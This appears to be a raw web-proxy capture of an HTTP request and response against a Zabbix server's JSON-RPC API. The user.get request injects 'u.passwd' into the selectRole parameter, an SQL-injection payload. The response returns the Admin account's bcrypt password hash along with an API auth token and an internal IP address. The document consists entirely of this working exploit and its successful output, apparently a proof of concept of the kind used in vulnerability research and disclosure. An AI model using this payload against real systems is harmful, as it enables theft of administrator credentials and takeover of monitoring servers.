 请求
美化 Raw Hex \n
1 POST /api_jsonrpc.php HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: close
6 Content-Type: application/json-rpc
7 Content-Length: 169
8
9 {
"jsonrpc":"2.0",
"method":"user.get",
"params":{
"selectRole":[
"roleid, u.passwd",
"roleid"
],
"userids":"1"
},
"auth":"bceb3c185d75cbd6ab53bdbe98d1bf58",
"id":1
}
10
响应
美化 Raw Hex 页面渲染 \n
12
13 {
"jsonrpc":"2.0",
"result":[
{
"userid":"1",
"username":"Admin",
"name":"Zabbix",
"surname":"Administrator",
"url":"",
"autologin":"1",
"autologout":"0",
"lang":"default",
"refresh":"30s",
"theme":"default",
"attempt_failed":"0",
"attempt_ip":"192.168.115.1",
"attempt_clock":"1733464659",
"rows_per_page":"50",
"timezone":"default",
"roleid":"3",
"userdirectoryid":"0",
"ts_provisioned":"0",
"role":{
"roleid":"3",
"passwd":
"$2y$10$92nDno4n0Zm7Ej7Jfsz8WukBfgSS/U0QkIuu8WkJPihXBb2
A1UrEK"
}